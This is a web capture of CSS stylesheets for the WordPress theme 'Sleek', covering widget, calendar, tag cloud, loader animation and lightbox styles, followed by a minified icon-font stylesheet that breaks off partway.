  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  margin-top: -40px;
}
.pagination--disabled:not(.pagination--loading) ~ .pagination-message {
  opacity: 1;
  visibility: visible;
}
/*------------------------------------------------------------
 * Widgets
 *------------------------------------------------------------*/
.sidebar .widget {
  margin-bottom: 55px;
  overflow: hidden;
}
.header .widget {
  margin-bottom: 20px;
}
.main-content .widget {
  text-align: center;
}
.widget__title {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
}
.dark-mode .widget__title {
  color: #aaaaaa;
}
.sidebar .widget__title {
  margin: 0 0 20px;
}
.header .widget__title {
  margin: 0 0 10px;
}
/* Links and WP widet lists
 *------------------------------------------------------------*/
.widget_nav_menu ul,
.widget_pages ul,
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_recent_comments ul,
.widget_recent_entries ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget_nav_menu a,
.widget_pages a,
.widget_archive a,
.widget_categories a,
.widget_meta a,
.widget_recent_comments a,
.widget_recent_entries a {
  color: #000000;
}
.widget_nav_menu a:hover,
.widget_pages a:hover,
.widget_archive a:hover,
.widget_categories a:hover,
.widget_meta a:hover,
.widget_recent_comments a:hover,
.widget_recent_entries a:hover {
  color: #00a897;
}
.dark-mode .widget_nav_menu a,
.dark-mode .widget_pages a,
.dark-mode .widget_archive a,
.dark-mode .widget_categories a,
.dark-mode .widget_meta a,
.dark-mode .widget_recent_comments a,
.dark-mode .widget_recent_entries a {
  color: #ffffff;
}
.dark-mode .widget_nav_menu a:hover,
.dark-mode .widget_pages a:hover,
.dark-mode .widget_archive a:hover,
.dark-mode .widget_categories a:hover,
.dark-mode .widget_meta a:hover,
.dark-mode .widget_recent_comments a:hover,
.dark-mode .widget_recent_entries a:hover {
  color: #00a897;
}
.sidebar .widget_nav_menu li,
.sidebar .widget_pages li,
.sidebar .widget_archive li,
.sidebar .widget_categories li,
.sidebar .widget_meta li,
.sidebar .widget_recent_comments li,
.sidebar .widget_recent_entries li {
  padding-left: 10px;
  margin: 0;
  border-bottom: 1px dotted rgba(0, 0, 0, 0.2);
}
.dark-mode.sidebar .widget_nav_menu li,
.dark-mode.sidebar .widget_pages li,
.dark-mode.sidebar .widget_archive li,
.dark-mode.sidebar .widget_categories li,
.dark-mode.sidebar .widget_meta li,
.dark-mode.sidebar .widget_recent_comments li,
.dark-mode.sidebar .widget_recent_entries li {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.sidebar .widget_nav_menu a,
.sidebar .widget_pages a,
.sidebar .widget_archive a,
.sidebar .widget_categories a,
.sidebar .widget_meta a,
.sidebar .widget_recent_comments a,
.sidebar .widget_recent_entries a {
  display: inline-block;
  line-height: 1;
  font-size: 1.125em;
  /* 16px:18px */
  font-weight: 300;
  padding: 20px 0;
}
.sidebar .widget_nav_menu a + .post-date,
.sidebar .widget_pages a + .post-date,
.sidebar .widget_archive a + .post-date,
.sidebar .widget_categories a + .post-date,
.sidebar .widget_meta a + .post-date,
.sidebar .widget_recent_comments a + .post-date,
.sidebar .widget_recent_entries a + .post-date {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  font-size: 0.75em;
  /* 16px : 12px */
  display: block;
  margin: -10px 0 20px;
}
.header .widget_nav_menu ul,
.header .widget_pages ul,
.header .widget_archive ul,
.header .widget_categories ul,
.header .widget_meta ul,
.header .widget_recent_comments ul,
.header .widget_recent_entries ul {
  list-style: none;
  margin: 0;
}
.header .widget_nav_menu li,
.header .widget_pages li,
.header .widget_archive li,
.header .widget_categories li,
.header .widget_meta li,
.header .widget_recent_comments li,
.header .widget_recent_entries li {
  display: inline-block;
  padding-right: 5px;
  margin: 0 0 0 -4px;
}
.header .widget_nav_menu li + li:before,
.header .widget_pages li + li:before,
.header .widget_archive li + li:before,
.header .widget_categories li + li:before,
.header .widget_meta li + li:before,
.header .widget_recent_comments li + li:before,
.header .widget_recent_entries li + li:before {
  content: "|";
  font-size: 0.875em;
  /* 16px : 14px */
  /* lower than links */
  margin-right: 5px;
}
.header .widget_nav_menu li:last-child,
.header .widget_pages li:last-child,
.header .widget_archive li:last-child,
.header .widget_categories li:last-child,
.header .widget_meta li:last-child,
.header .widget_recent_comments li:last-child,
.header .widget_recent_entries li:last-child {
  padding-right: 0;
}
.header .widget_nav_menu a,
.header .widget_pages a,
.header .widget_archive a,
.header .widget_categories a,
.header .widget_meta a,
.header .widget_recent_comments a,
.header .widget_recent_entries a {
  font-size: 0.875em;
  /* 16px : 14px */
}
.main-content .widget_nav_menu li,
.main-content .widget_pages li,
.main-content .widget_archive li,
.main-content .widget_categories li,
.main-content .widget_meta li,
.main-content .widget_recent_comments li,
.main-content .widget_recent_entries li {
  margin: 0;
  padding: 5px 0;
}
.main-content .widget_nav_menu a,
.main-content .widget_pages a,
.main-content .widget_archive a,
.main-content .widget_categories a,
.main-content .widget_meta a,
.main-content .widget_recent_comments a,
.main-content .widget_recent_entries a {
  display: block;
  padding: 5px 0;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  font-size: 17px;
  color: #353535;
}
.main-content .widget_nav_menu a:hover,
.main-content .widget_pages a:hover,
.main-content .widget_archive a:hover,
.main-content .widget_categories a:hover,
.main-content .widget_meta a:hover,
.main-content .widget_recent_comments a:hover,
.main-content .widget_recent_entries a:hover {
  color: #00a897;
}
/* Calendar
 *------------------------------------------------------------*/
.widget_calendar caption {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-align: left;
}
.dark-mode .widget_calendar caption {
  color: #aaaaaa;
}
.sidebar .widget_calendar caption {
  margin: 0 0 20px;
}
.header .widget_calendar caption {
  margin: 0 0 10px;
}
.widget_calendar td {
  text-align: center;
  font-size: 1.125em;
  /* 16px:18px */
  font-weight: 300;
}
.widget_calendar a {
  font-weight: 400;
  color: #000000;
}
.widget_calendar a:hover {
  color: #00a897;
}
.dark-mode .widget_calendar a {
  color: #ffffff;
}
.dark-mode .widget_calendar a:hover {
  color: #00a897;
}
.widget_calendar tbody,
.widget_calendar tfoot {
  border-bottom: 1px dotted rgba(0, 0, 0, 0.2);
}
.dark-mode .widget_calendar tbody,
.dark-mode .widget_calendar tfoot {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.widget_calendar tbody tr:last-child td {
  padding-bottom: 15px;
}
.widget_calendar tfoot td {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  padding: 15px 0;
}
.dark-mode .widget_calendar tfoot td {
  color: #aaaaaa;
}
.sidebar .widget_calendar tfoot td {
  margin: 0 0 20px;
}
.header .widget_calendar tfoot td {
  margin: 0 0 10px;
}
.widget_calendar #prev {
  text-align: left;
}
.widget_calendar #next {
  text-align: right;
}
/* Tagcloud
 *------------------------------------------------------------*/
.widget_tag_cloud:before,
.widget_tag_cloud:after {
  display: table;
  content: "";
}
.widget_tag_cloud:after {
  clear: both;
}
.widget_tag_cloud a {
  display: block;
  float: left;
  margin: 0px 8px 8px 0;
  font-size: 16px !important;
  font-weight: 300;
  text-transform: capitalize;
  padding: 6px 10px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 3px;
  border-radius: 3px;
  color: #000000;
}
.widget_tag_cloud a:hover {
  color: #00a897;
}
.dark-mode .widget_tag_cloud a {
  border-color: rgba(255, 255, 255, 0.2);
  color: #ffffff;
}
.dark-mode .widget_tag_cloud a:hover {
  color: #00a897;
}
.widget_tag_cloud a:hover {
  color: #ffffff;
  background: #00a897;
  border-color: #00a897;
}
.dark-mode .widget_tag_cloud a:hover {
  color: #00a897;
  background: #ffffff;
  border-color: #ffffff;
}
/* eye-candy */
/*------------------------------------------------------------
 * Initial Load Appearance Animation
 *------------------------------------------------------------*/
.js .init-load-animation--true .header,
.js .init-load-animation--true .content-wrapper {
  opacity: 0;
}
.init-load-animation--true.init-load-animation-end .header,
.init-load-animation--true.init-load-animation-end .content-wrapper {
  opacity: 1;
}
.init-load-animation--true.init-load-animation-start {
  overflow: hidden;
}
.init-load-animation--true.init-load-animation-start .header {
  opacity: 1;
  -webkit-animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.init-load-animation--true.init-load-animation-start .content-wrapper {
  opacity: 1;
  -webkit-animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
/*------------------------------------------------------------
 * Page AJAX Loading styles
 *------------------------------------------------------------*/
.js-ajax-load-pages.ajax-main-content-loading-start .main-content,
.js-ajax-load-pages.ajax-content-wrapper-loading-start .content-wrapper {
  opacity: 0;
  -webkit-animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.js-ajax-load-pages.ajax-main-content-loading-end .main-content,
.js-ajax-load-pages.ajax-content-wrapper-loading-end .content-wrapper {
  opacity: 1;
  -webkit-animation: sleek-fade-in 1.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
/*------------------------------------------------------------
 * Appearance Animation Classes
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .js .sleek-animate-appearance {
    opacity: 0;
  }
  .js .sleek-animate-appearance--start {
    opacity: 1;
    -webkit-animation: sleek-fade-in-bottom-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-bottom-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in {
    -webkit-animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-top-soft {
    -webkit-animation: sleek-fade-in-top-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-top-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-bottom-soft {
    -webkit-animation: sleek-fade-in-bottom-soft 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-bottom-soft 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-left-soft {
    -webkit-animation: sleek-fade-in-left-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-left-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-right-soft {
    -webkit-animation: sleek-fade-in-right-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-right-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
}
/*------------------------------------------------------------
 * Sleek Loader
 *------------------------------------------------------------*/
.sleek-loader {
  pointer-events: none;
  width: 35px;
  height: 35px;
  position: relative;
  z-index: 0;
  opacity: 0;
}
.sleek-loader:before,
.sleek-loader:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  opacity: 0;
  background: #00a897;
}
.sleek-loader:after {
  z-index: 1;
  -webkit-animation: preloader 1.4s infinite 0.7s ease-out;
  -moz-animation: preloader 1.4s infinite 0.7s ease-out;
  -o-animation: preloader 1.4s infinite 0.7s ease-out;
  animation: preloader 1.4s infinite 0.7s ease-out;
}
.sleek-loader:before {
  z-index: 2;
  -webkit-animation: preloader 1.4s infinite ease-in;
  -moz-animation: preloader 1.4s infinite ease-in;
  -o-animation: preloader 1.4s infinite ease-in;
  animation: preloader 1.4s infinite ease-in;
}
/* Sleek Loader Keyframes
 *------------------------------------------------------------*/
@-webkit-keyframes preloader {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes preloader {
  0% {
    opacity: 0;
    -moz-transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -moz-transform: scale(1);
  }
}
@-o-keyframes preloader {
  0% {
    opacity: 0;
    -o-transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -o-transform: scale(1);
  }
}
@keyframes preloader {
  0% {
    opacity: 0;
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    transform: scale(1);
  }
}
/* Sleek Loader Body
 *------------------------------------------------------------*/
.sleek-loader--body {
  display: none;
}
.init-load-animation--true .sleek-loader--body {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 1;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.init-load-animation-start.init-load-animation--true .sleek-loader--body,
.init-load-animation-end.init-load-animation--true .sleek-loader--body {
  opacity: 0;
}
.ajax-content-wrapper-loading-start.init-load-animation--true .sleek-loader--body {
  opacity: 1;
  -webkit-transition: opacity 1.5s 1s ease-in-out;
  transition: opacity 1.5s 1s ease-in-out;
}
@media only screen and (min-width: 1200px) {
  .ajax-content-wrapper-loading-start.init-load-animation--true .sleek-loader--body {
    left: 220px;
  }
}
.ajax-content-wrapper-loading-end.init-load-animation--true .sleek-loader--body {
  opacity: 0;
}
@media only screen and (min-width: 1200px) {
  .ajax-content-wrapper-loading-end.init-load-animation--true .sleek-loader--body {
    left: 220px;
  }
}
.ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
  opacity: 1;
  -webkit-transition: opacity 1.5s 1s ease-in-out;
  transition: opacity 1.5s 1s ease-in-out;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
    right: 300px;
  }
}
@media only screen and (min-width: 1200px) {
  .ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
    left: 220px;
    right: 300px;
  }
}
@media only screen and (min-width: 1400px) {
  .ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
    right: 375px;
  }
}
.ajax-main-content-loading-end.init-load-animation--true .sleek-loader--body {
  opacity: 0;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
/*------------------------------------------------------------
 * Lightbox Styles
 *------------------------------------------------------------*/
.sleek-lightbox {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9;
  width: 100%;
  height: 100%;
  display: none;
}
.sleek-lightbox__mask {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.9);
}
.sleek-lightbox__content img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  max-height: 100%;
  padding: 80px 80px 140px;
}
.sleek-lightbox__content .sleek-slider__caption {
  text-align: center;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  position: absolute;
  bottom: 95px;
  color: #ffffff;
  font-size: 16px;
  padding-left: 80px;
  padding-right: 80px;
}
@media only screen and (min-width: 1400px), only screen and (min-width: 1650px) {
  .sleek-lightbox__content .sleek-slider__caption {
    padding-left: 120px;
    padding-right: 120px;
    font-size: 18px;
  }
}
.sleek-lightbox__close,
.sleek-lightbox__arrow {
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  position: absolute;
  z-index: 2;
  cursor: pointer;
  font-size: 16px;
  color: #ffffff;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 44px;
}
.sleek-lightbox__close:hover,
.sleek-lightbox__arrow:hover {
  background: #00a897;
}
.sleek-lightbox__close {
  font-size: 24px;
  top: 10px;
  right: 10px;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.sleek-lightbox__close:hover {
  background: #ffffff;
  color: #000000;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.sleek-lightbox__info {
  position: absolute;
  z-index: 2;
  width: 60px;
  margin-left: -30px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  line-height: 40px;
  text-align: center;
  color: #ffffff;
}
.sleek-lightbox__arrow--prev,
.sleek-lightbox__arrow--next,
.sleek-lightbox__info {
  bottom: 40px;
  left: 50%;
}
.sleek-lightbox__arrow--prev {
  margin-left: -70px;
}
.sleek-lightbox__arrow--next {
  margin-left: 30px;
}
.sleek-lightbox .sleek-loader {
  width: 26px;
  height: 26px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -13px;
  margin-top: -13px;
}
.sleek-lightbox .sleek-loader:before,
.sleek-lightbox .sleek-loader:after {
  background: rgba(255, 255, 255, 0.8);
}


--- FILE ---
content_type: text/css
request_url: http://www.dailymonster.ink/wp-content/cache/autoptimize/css/autoptimize_single_81cfcf7e4fecd43f858166a155d628e4.css?ver=1.4.13
body_size: 7197
content:
@font-face{font-family:'icomoon';src:url(//www.dailymonster.ink/wp-content/themes/sleek/icons/fonts/icomoon.ttf?krndou) format('truetype'),url(//www.dailymonster.ink/wp-content/themes/sleek/icons/fonts/icomoon.woff?krndou) format('woff'),url(//www.dailymonster.ink/wp-content/themes/sleek/icons/fonts/icomoon.svg?krndou#icomoon) format('svg');font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-arrow-left:before{content:"\e8f1"}.icon-arrow-right:before{content:"\e8f2"}.icon-quote:before{content:"\e8ea"}.icon-comments:before{content:"\e8ec"}.icon-grid:before{content:"\e8ed"}.icon-pencil:before{content:"\e8e2"}.icon-magglass:before{content:"\e8e6"}.icon-hexagon-fill:before{content:"\e8e4"}.icon-hexagon-outline:before{content:"\e8e5"}.icon-home:before{content:"\e600"}.icon-home2:before{content:"\e601"}.icon-home3:before{content:"\e602"}.icon-office:before{content:"\e603"}.icon-newspaper:before{content:"\e604"}.icon-pencil2:before{content:"\e605"}.icon-pencil22:before{content:"\e606"}.icon-quill:before{content:"\e607"}.icon-pen:before{content:"\e608"}.icon-blog:before{content:"\e609"}.icon-droplet:before{content:"\e60a"}.icon-paint-format:before{content:"\e60b"}.icon-image:before{content:"\e60c"}.icon-image2:before{content:"\e60d"}.icon-images:before{content:"\e60e"}.icon-camera:before{content:"\e60f"}.icon-music:before{content:"\e610"}.icon-headphones:before{content:"\e611"}.icon-play:before{content:"\e612"}.icon-film:before{content:"\e613"}.icon-camera2:before{content:"\e614"}.icon-dice:before{content:"\e615"}.icon-pacman:before{content:"\e616"}.icon-spades:before{content:"\e617"}.icon-clubs:before{content:"\e618"}.icon-diamonds:before{content:"\e619"}.icon-pawn:before{content:"\e61a"}.icon-bullhorn:before{content:"\e61b"}.icon-connection:before{content:"\e61c"}.icon-podcast:before{content:"\e61d"}.icon-feed:before{content:"\e61e"}.icon-book:before{content:"\e61f"}.icon-books:before{content:"\e620"}.icon-library:before{content:"\e621"}.icon-file:before{content:"\e622"}.icon-profile:before{content:"\e623"}.icon-file2:before{content:"\e624"}.icon-file3:before{content:"\e625"}.icon-file4:before{content:"\e626"}.icon-copy:before{content:"\e627"}.icon-copy2:before{content:"\e628"}.icon-copy3:before{content:"\e629"}.icon-paste:before{content:"\e62a"}.icon-paste2:before{content:"\e62b"}.icon-paste3:before{content:"\e62c"}.icon-stack:before{content:"\e62d"}.icon-folder:before{content:"\e62e"}.icon-folder-open:before{content:"\e62f"}.icon-tag:before{content:"\e630"}.icon-tags:before{content:"\e631"}.icon-barcode:before{content:"\e632"}.icon-qrcode:before{content:"\e633"}.icon-ticket:before{content:"\e634"}.icon-cart:before{content:"\e635"}.icon-cart2:before{content:"\e636"}.icon-cart3:before{content:"\e637"}.icon-coin:before{content:"\e638"}.icon-credit:before{content:"\e639"}.icon-calculate:before{content:"\e63a"}.icon-support:before{content:"\e63b"}.icon-phone:before{content:"\e63c"}.icon-phone-hang-up:before{content:"\e63d"}.icon-address-book:before{content:"\e63e"}.icon-notebook:before{content:"\e63f"}.icon-envelope:before{content:"\e640"}.icon-pushpin:before{content:"\e641"}.icon-location:before{content:"\e642"}.icon-location2:before{content:"\e643"}.icon-compass:before{content:"\e644"}.icon-map:before{content:"\e645"}.icon-map2:before{content:"\e646"}.icon-history:before{content:"\e647"}.icon-clock:before{content:"\e648"}.icon-clock2:before{content:"\e649"}.icon-alarm:before{content:"\e64a"}.icon-alarm2:before{content:"\e64b"}.icon-bell:before{content:"\e64c"}.icon-stopwatch:before{content:"\e64d"}.icon-calendar:before{content:"\e64e"}.icon-calendar2:before{content:"\e64f"}.icon-print:before{content:"\e650"}.icon-keyboard:before{content:"\e651"}.icon-screen:before{content:"\e652"}.icon-laptop:before{content:"\e653"}.icon-mobile:before{content:"\e654"}.icon-mobile2:before{content:"\e655"}.icon-tablet:before{content:"\e656"}.icon-tv:before{content:"\e657"}.icon-cabinet:before{content:"\e658"}.icon-drawer:before{content:"\e659"}.icon-drawer2:before{content:"\e65a"}.icon-drawer3:before{content:"\e65b"}.icon-box-add:before{content:"\e65c"}.icon-box-remove:before{content:"\e65d"}.icon-download:before{content:"\e65e"}.icon-upload:before{content:"\e65f"}.icon-disk:before{content:"\e660"}.icon-storage:before{content:"\e661"}.icon-undo:before{content:"\e662"}.icon-redo:before{content:"\e663"}.icon-flip:before{content:"\e664"}.icon-flip2:before{content:"\e665"}.icon-undo2:before{content:"\e666"}.icon-redo2:before{content:"\e667"}.icon-forward:before{content:"\e668"}.icon-reply:before{content:"\e669"}.icon-bubble:before{content:"\e66a"}.icon-bubbles:before{content:"\e66b"}.icon-bubbles2:before{content:"\e66c"}.icon-bubble2:before{content:"\e66d"}.icon-bubbles3:before{content:"\e66e"}.icon-bubbles4:before{content:"\e66f"}.icon-user:before{content:"\e670"}.icon-users:before{content:"\e671"}.icon-user2:before{content:"\e672"}.icon-users2:before{content:"\e673"}.icon-user3:before{content:"\e674"}.icon-user4:before{content:"\e675"}.icon-quotes-left:before{content:"\e676"}.icon-busy:before{content:"\e677"}.icon-spinner:before{content:"\e678"}.icon-spinner2:before{content:"\e679"}.icon-spinner3:before{content:"\e67a"}.icon-spinner4:before{content:"\e67b"}.icon-spinner5:before{content:"\e67c"}.icon-spinner6:before{content:"\e67d"}.icon-binoculars:before{content:"\e67e"}.icon-search:before{content:"\e67f"}.icon-zoomin:before{content:"\e680"}.icon-zoomout:before{content:"\e681"}.icon-expand:before{content:"\e682"}.icon-contract:before{content:"\e683"}.icon-expand2:before{content:"\e684"}.icon-contract2:before{content:"\e685"}.icon-key:before{content:"\e686"}.icon-key2:before{content:"\e687"}.icon-lock:before{content:"\e688"}.icon-lock2:before{content:"\e689"}.icon-unlocked:before{content:"\e68a"}.icon-wrench:before{content:"\e68b"}.icon-settings:before{content:"\e68c"}.icon-equalizer:before{content:"\e68d"}.icon-cog:before{content:"\e68e"}.icon-cogs:before{content:"\e68f"}.icon-cog2:before{content:"\e690"}.icon-hammer:before{content:"\e691"}.icon-wand:before{content:"\e692"}.icon-aid:before{content:"\e693"}.icon-bug:before{content:"\e694"}.icon-pie:before{content:"\e695"}.icon-stats:before{content:"\e696"}.icon-bars:before{content:"\e697"}.icon-bars2:before{content:"\e698"}.icon-gift:before{content:"\e699"}.icon-trophy:before{content:"\e69a"}.icon-glass:before{content:"\e69b"}.icon-mug:before{content:"\e69c"}.icon-food:before{content:"\e69d"}.icon-leaf:before{content:"\e69e"}.icon-rocket:before{content:"\e69f"}.icon-meter:before{content:"\e6a0"}.icon-meter2:before{content:"\e6a1"}.icon-dashboard:before{content:"\e6a2"}.icon-hammer2:before{content:"\e6a3"}.icon-fire:before{content:"\e6a4"}.icon-lab:before{content:"\e6a5"}.icon-magnet:before{content:"\e6a6"}.icon-remove:before{content:"\e6a7"}.icon-remove2:before{content:"\e6a8"}.icon-briefcase:before{content:"\e6a9"}.icon-airplane:before{content:"\e6aa"}.icon-truck:before{content:"\e6ab"}.icon-road:before{content:"\e6ac"}.icon-accessibility:before{content:"\e6ad"}.icon-target:before{content:"\e6ae"}.icon-shield:before{content:"\e6af"}.icon-lightning:before{content:"\e6b0"}.icon-switch:before{content:"\e6b1"}.icon-powercord:before{content:"\e6b2"}.icon-signup:before{content:"\e6b3"}.icon-list:before{content:"\e6b4"}.icon-list2:before{content:"\e6b5"}.icon-numbered-list:before{content:"\e6b6"}.icon-menu:before{content:"\e6b7"}.icon-menu2:before{content:"\e6b8"}.icon-tree:before{content:"\e6b9"}.icon-cloud:before{content:"\e6ba"}.icon-cloud-download:before{content:"\e6bb"}.icon-cloud-upload:before{content:"\e6bc"}.icon-download2:before{content:"\e6bd"}.icon-upload2:before{content:"\e6be"}.icon-download3:before{content:"\e6bf"}.icon-upload3:before{content:"\e6c0"}.icon-globe:before{content:"\e6c1"}.icon-earth:before{content:"\e6c2"}.icon-link:before{content:"\e6c3"}.icon-flag:before{content:"\e6c4"}.icon-attachment:before{content:"\e6c5"}.icon-eye:before{content:"\e6c6"}.icon-eye-blocked:before{content:"\e6c7"}.icon-eye2:before{content:"\e6c8"}.icon-bookmark:before{content:"\e6c9"}.icon-bookmarks:before{content:"\e6ca"}.icon-brightness-medium:before{content:"\e6cb"}.icon-brightness-contrast:before{content:"\e6cc"}.icon-contrast:before{content:"\e6cd"}.icon-star:before{content:"\e6ce"}.icon-star2:before{content:"\e6cf"}.icon-star3:before{content:"\e6d0"}.icon-heart:before{content:"\e6d1"}.icon-heart2:before{content:"\e6d2"}.icon-heart-broken:before{content:"\e6d3"}.icon-thumbs-up:before{content:"\e6d4"}.icon-thumbs-up2:before{content:"\e6d5"}.icon-happy:before{content:"\e6d6"}.icon-happy2:before{content:"\e6d7"}.icon-smiley:before{content:"\e6d8"}.icon-smiley2:before{content:"\e6d9"}.icon-tongue:before{content:"\e6da"}.icon-tongue2:before{content:"\e6db"}.icon-sad:before{content:"\e6dc"}.icon-sad2:before{content:"\e6dd"}.icon-wink:before{content:"\e6de"}.icon-wink2:before{content:"\e6df"}.icon-grin:before{content:"\e6e0"}.icon-grin2:before{content:"\e6e1"}.icon-cool:before{content:"\e6e2"}.icon-cool2:before{content:"\e6e3"}.icon-angry:before{content:"\e6e4"}.icon-angry2:before{content:"\e6e5"}.icon-evil:before{content:"\e6e6"}.icon-evil2:before{content:"\e6e7"}.icon-shocked:before{content:"\e6e8"}.icon-shocked2:before{content:"\e6e9"}.icon-confused:before{content:"\e6ea"}.icon-confused2:before{content:"\e6eb"}.icon-neutral:before{content:"\e6ec"}.icon-neutral2:before{content:"\e6ed"}.icon-wondering:before{content:"\e6ee"}.icon-wondering2:before{content:"\e6ef"}.icon-point-up:before{content:"\e6f0"}.icon-point-right:before{content:"\e6f1"}.icon-point-down:before{content:"\e6f2"}.icon-point-left:before{content:"\e6f3"}.icon-warning:before{content:"\e6f4"}.icon-notification:before{content:"\e6f5"}.icon-question:before{content:"\e6f6"}.icon-info:before{content:"\e6f7"}.icon-info2:before{content:"\e6f8"}.icon-blocked:before{content:"\e6f9"}.icon-cancel-circle:before{content:"\e6fa"}.icon-checkmark-circle:before{content:"\e6fb"}.icon-spam:before{content:"\e6fc"}.icon-close:before{content:"\e6fd"}.icon-checkmark:before{content:"\e6fe"}.icon-checkmark2:before{content:"\e6ff"}.icon-spell-check:before{content:"\e700"}.icon-minus:before{content:"\e701"}.icon-plus:before{content:"\e702"}.icon-enter:before{content:"\e703"}.icon-exit:before{content:"\e704"}.icon-play2:before{content:"\e705"}.icon-pause:before{content:"\e706"}.icon-stop:before{content:"\e707"}.icon-backward:before{content:"\e708"}.icon-forward2:before{content:"\e709"}.icon-play3:before{content:"\e70a"}.icon-pause2:before{content:"\e70b"}.icon-stop2:before{content:"\e70c"}.icon-backward2:before{content:"\e70d"}.icon-forward3:before{content:"\e70e"}.icon-first:before{content:"\e70f"}.icon-last:before{content:"\e710"}.icon-previous:before{content:"\e711"}.icon-next:before{content:"\e712"}.icon-eject:before{content:"\e713"}.icon-volume-high:before{content:"\e714"}.icon-volume-medium:before{content:"\e715"}.icon-volume-low:before{content:"\e716"}.icon-volume-mute:before{content:"\e717"}.icon-volume-mute2:before{content:"\e718"}.icon-volume-increase:before{content:"\e719"}.icon-volume-decrease:before{content:"\e71a"}.icon-loop:before{content:"\e71b"}.icon-loop2:before{content:"\e71c"}.icon-loop3:before{content:"\e71d"}.icon-shuffle:before{content:"\e71e"}.icon-arrow-up-